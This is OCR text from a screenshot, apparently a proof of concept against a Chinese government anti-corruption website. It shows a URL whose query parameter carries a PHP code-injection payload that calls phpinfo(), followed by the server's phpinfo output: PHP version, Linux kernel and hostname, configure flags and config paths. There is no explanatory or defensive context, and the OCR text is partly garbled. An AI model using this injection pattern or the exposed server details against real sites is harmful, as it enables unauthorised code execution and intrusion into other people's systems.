 廉政网
www. .gov.cn/index.php?col=13&mod=web&q=%24{%40phpinfo%28%29
方式
PHP Version 5.3.28
php
System
Linux tz1.90576.net 2.6.32-431.el6.x86_64 #1 SMP Fri Nov 22 03:15:09 UTC 2013
x86_64
Build Date
Sep 20 2014 10:59:03
Configure
Command
'./configure' '--prefix=/usr/local/php' '--with-config-file-
path=/usr/local/php/etc' '--enable-fpm' '--with-fpm-user=www' '--with-fpm-
group=www' '--with-mysql=mysqlnd' '--with-mysqli=mysqlnd' '--with-pdo-
mysql=mysqlnd' '--with-iconv-dir' '--with-freetype-dir' '--with-jpeg-dir' '--with-
png-dir' '--with-zlib' '--with-libxml-dir=/usr' '--enable-xml' '--disable-rpath'
'--enable-magic-quotes' '--enable-safe-mode' '--enable-bcmath' '--enable-shmop' '-
-enable-sysvsem' '--enable-inline-optimization' '--with-curl' '--enable-mbregex'
'--enable-mbstring' '--with-mcrypt' '--enable-ftp' '--with-gd' '--enable-gd-
native-ttf' '--with-openssl' '--with-mhash' '--enable-pcntl' '--enable-sockets' '-
-with-xmlrpc' '--enable-zip' '--enable-soap' '--without-pear' '--with-gettext' '--
disable-fileinfo'
Server API
FPM/FastCGI
Virtual
Directory
Support
disabled
Configuration
File
(php.ini)
Path
/usr/local/php/etc
Loaded
Configuration
/usr/local/php/etc/php.ini